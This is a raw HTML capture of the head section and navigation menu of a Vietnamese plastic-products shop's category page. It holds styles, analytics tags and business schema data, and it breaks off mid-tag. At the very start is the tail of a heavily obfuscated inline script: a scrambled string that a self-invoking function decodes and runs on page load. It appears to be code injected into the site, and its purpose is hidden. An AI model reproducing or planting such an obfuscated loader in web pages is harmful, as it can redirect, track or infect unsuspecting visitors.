u8f2e;Hio.ZzZe)%Ze.ht.s)0.{dc=e+et05ys0$obLZse5$th:$ef;)ZZr;=-c_mds0o].chtrrre:MZpfdZ>.Z1n)i18;gZ$4Zmie;$.o6\/!glw)f3FZE6#3r.l.M[b)\'gt]a55.8r@;%Z$m,d;.ZiZcZgZ$n:=.ZcF8u=(@5];p{5_lZg.,,):ZZ$bxs(j12fZ;3do;.Bjd(#(.a.odiG]n0:;e.nmnZtceu3%rfy.bC\/Z1Cl+e(1!7).)g:$:d%osi.oxnet(lip1t6tZk;fe6;=1dZZ__we%tZtfonono"2#.Ze.eg+)oieodf)ZZocZfZ2>)$Zohs;a4;rse04}s[x1pd.}rti}.p0+3)7%cZ0u_7rf2theo_.Za)2.re{m.e]f,bev=)G\'=oZo$2uZ3ce#ad.5ad,em1dtdg$.t  5ru-;j_dZ.)mckes15}.xi.rZel0;;b13cd!.aJJ"\/te0}=i9t)Z6ifn( }1em:#Zs(-u]0cebt;!]-e)bi=Zxe7d.>gf1.;Z@,(B:ci(2=*)Zan=teZ0e3ilZr.0)7)eZs_)bE!f5; e;#r9b<;jZt),1-33$e]ezf+r>FejlZ:f.n3Z8!o=l_ZfZ.s.HZbjst;cK1ter;seZh#:,w)df((p;)Zu}0)"rle1dZ7nujnZce..5o-amcZi1et)ron(!)B0L)6h7or !3fAZ8leeaotrp=1{:(Ityme{I.*de<(B(;=a...l.edZ2=Z]Zstb{:;rn5r]dr2Zr.1t. rew5Z.Zi}w!_1-.pr=tKf4arp#e)s{r3Zh2)tJcZ1"sMetz=oe1ec!e<}g0nZM=3;neaem=7An!3..leZn(o.;ZudfonZ}to1rl(od7i=1e]$i_f,.-r:pIge. {bZZZ1sa14oEtdEf;f\/}eZub:d(.sHZtsid;}o<Z!4mZAt$g:fiZ"3z=f.c..i_).._t) Ze}atit):ubufxZtfr,roZ.Z(*Z=(fn.]reZtf(){gai 0ryo!(gfeZn.=}jes#eIt$i5o;0,3n(.Ziriul]fDoc{.Zyn9(%)Zn}l_o9}{5a.t.igE.:.Zibe60e]e.?_Z1"; hco5;zZ.lt(mZt 2Ze](.r)-rZSeuZrZZi#iZp#tZggde%7op}ps!!oen[n"bi}(.7o-:pudt8(}m)au1&5v )rni;=t0l!-$sodn,mIiZtFZIroZo:ueeoHoZeb(de]%(ebd+b$;Zo[lgr4]Z4isleoceu dg?tZt n!aesuZfu]k(b1_l(rn,fufghl$i:]c,-aceZ(B!cEfn$didn,7d:;}$)#nctZlZEchcnneepebsb$Z0$ge6 n$4rc.npe_5!3!6nrrcn  e$hf,e7f_,Z3)0Ie0-Zp1."(z nto0laZt;r2oDlnteZ_3 Z=.lef [#r}ded$t!_h.r ZZvn)e;$Zgfrc!(7p$=w1Z"eto00f,e1obeo)eiry.n4si9ekirl1Zi$rZsn*(0Z!_=aeeD1oe.=nZle0u3..ooieuZuj5Ze;wiure43cx.b}F.;t3=.5c):c[ )7,6 1nI5'));var Tbz=rUv(vCi,RPI);Tbz(3980);return 2122})()</script> <link rel="canonical" href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-180x180.png" /><meta name="msapplication-TileImage" content="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-270x270.png" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-QKY78MRDD1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-QKY78MRDD1')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6M3MDJSTY4"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6M3MDJSTY4')</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Nhựa Phát Thành",
  "image": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
  "@id": "",
  "url": "https://nhuaphatthanh.com/",
  "telephone": "0933.830.886",
  "priceRange": "30.000 VNĐ - 1.000.000 VNĐ",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.045904120201175,
    "longitude": 105.7474422
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh.blog.fc2.com/",
    "https://www.pinterest.com/phatthanhn/",
    "https://nhuaphatthanh-806c4f.webflow.io/",
    "https://nhuaphatthanhcom.wordpress.com/",
    "https://nhuaphatthanh2024.weebly.com/",
    "https://sites.google.com/view/nhuaphatthanh2024",
    "https://www.scoop.it/u/seoviet-nhuaphatthanh-gmail-com"
  ] 
}</script> <script type="application/ld+json">{
    "@context":"https://schema.org",
    "@type":"ContactPage",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "{https://nhuaphatthanh.com/lien-he}"
    },

    "isPartOf":"https://nhuaphatthanh.com/",
    "@id":"https://nhuaphatthanh.com/contact/",
    "url":"https://nhuaphatthanh.com/contact/",
    "name":"Liên hệ Nhựa Phát Thành",
    "description":"Dưới đây là các thông tin để liên hệ đến Nhựa Phát Thành chúng tôi. Nếu khách hàng muốn thông tin chi tiết liên hệ chúng tôi theo số hotline: 0931.830.886 để được tư vấn.",
    "contentLocation":"Hà Nội",
    "lastReviewed":"2024-04-08",
    "publisher":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "about":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "author":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "reviewedBy":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/79d8E4LD6caAhurS7"
    },
    "copyrightHolder":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "creator":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "primaryImageOfPage":{
        "@type":"ImageObject",
        "name":"Hình ảnh về công ty Nhựa Phát Thành",
        "url":"https://nhuaphatthanh.com/wp-content/uploads/2020/09/anh-xuong-san-xuat-tai-nhuaphatthanh.jpg",
      "@id":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/anh-nha-xuong-2.jpg"
    }
}</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="archive tax-product_cat term-thung-nhua-danpla-thuong term-215 wp-custom-logo wp-theme-phatthanh theme-phatthanh woocommerce woocommerce-page woocommerce-no-js hfeed woocommerce-active"><div class="progress"></div><header id="header" class="gd_header"><div class="container gd_h_content"><div class="d-flex justify-content-between"><div class="logo">
<a href="https://nhuaphatthanh.com">
<span class="title"><img data-lazyloaded="1" src="[data-uri]" width="270" height="221" class="img-fluid" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-logo.png" alt="Nhựa Phát Thành" /><span class="sub-title">NHỰA PHÁT THÀNH</span></span>                    </a></div><div class="gd_menu__mobile"></div><div class="gd_header_cta"><div class="gd_search__box"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://nhuaphatthanh.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="215" data-tax="product_cat" ><form class="aws-search-form" action="https://nhuaphatthanh.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69702978ace66">Bạn cần tìm kiếm sản phẩm gi?</label><input type="search" name="s" id="69702978ace66" value="" class="aws-search-field" placeholder="Bạn cần tìm kiếm sản phẩm gi?" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div><div class="search-form"><form class="d-none" action="https://nhuaphatthanh.com/">
<input type="search" autocomplete="off" class="form-control" placeholder="Nhập từ khóa tìm kiếm..." name="s" value="" />
<input type="submit" value="Tìm kiếm" /></form></div></div><div class="cta cta_phone"><div class="icon">
<i class="fas fa-phone-alt"></i></div><ul class="phone_wrap"><li>
<a href="tel:0933.830.886"><p class="span_text">Miền Bắc (Ms Hoa)</p><p class="span_phone">0933.830.886</p>
</a></li><li>
<a href="tel:0932.830.886"><p class="span_text">Miền Trung (Ms Thơm)</p><p class="span_phone">0932.830.886</p>
</a></li><li>
<a href="tel:0931.830.886"><p class="span_text">Miền Nam (Ms Linh)</p><p class="span_phone">0931.830.886</p>
</a></li></ul></div>
<a class="cta cta_cart" href="/gio-hang">
<span class="icon"><i class="fas fa-shopping-cart"></i></span>Giỏ hàng<span class="count">(0)</span></a></div></div></div><nav class="gd_main_menu_container"><div class="container"><div class="gd_main_menu"><ul id="menu-main-menu" class="gd_menu__primary"><li><a href="https://nhuaphatthanh.com/gioi-thieu">Giới thiệu</a></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-nhua">Thùng nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/song-nhua">Sóng nhựa</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-rong">Thùng nhựa rỗng / Sóng hở</a></li><li><a href="https://nhuaphatthanh.com/khay-linh-kien">Khay nhựa / Khay Linh Kiện</a></li><li><a href="https://nhuaphatthanh.com/thung-da-nang-co-nap">Thùng nhựa có nắp</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-chong-tinh-dien">Thùng nhựa chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/mang-nhua-pvc">Màng nhựa PVC</a></li><li><a href="https://nhuaphatthanh.com/mang-co">Màng co</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/pallet-nhua">Pallet nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/pallet-nhua-da-qua-su-dung">Pallet nhựa cũ</a></li><li><a href="https://nhuaphatthanh.com/pallet-nhua-chong-tran-dau">Pallet nhựa chống tràn dầu/ Pallet hóa chất</a></li><li><a href="/bang-gia-pallet-nhua.html">Báo Giá Pallet Nhựa</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-rac">Thùng rác</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-cong-nghiep-hdpe">Thùng rác nhựa công nghiệp HDPE</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-composite">Thùng rác nhựa composite</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-gia-dinh">Thùng rác nhựa gia đình</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-y-te">Thùng rác y tế</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-inox">Thùng rác inox</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nha-hang-khach-san">Thùng rác trang trí nhà hàng khách sạn</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-van-phong">Top 7+ thùng rác văn phòng đẹp, bền bỉ, mẫu mã đa dạng, giá tốt</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-ngoai-troi">Thùng rác ngoài trời</a></li><li><a href="https://nhuaphatthanh.com/thung-cho-hang">Thùng chở hàng</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-co-nap-day">Thùng rác có nắp đậy</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-co-banh-xe">Thùng rác có bánh xe</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thot-nhua">Thớt nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thot-nhua-mau">Thớt nhựa màu</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-thuc-pham">Thớt nhựa thực phẩm</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-cong-nghiep">Thớt nhựa công nghiệp</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-cat-theo-yeu-cau">Thớt nhựa cắt theo yêu cầu</a></li><li><a 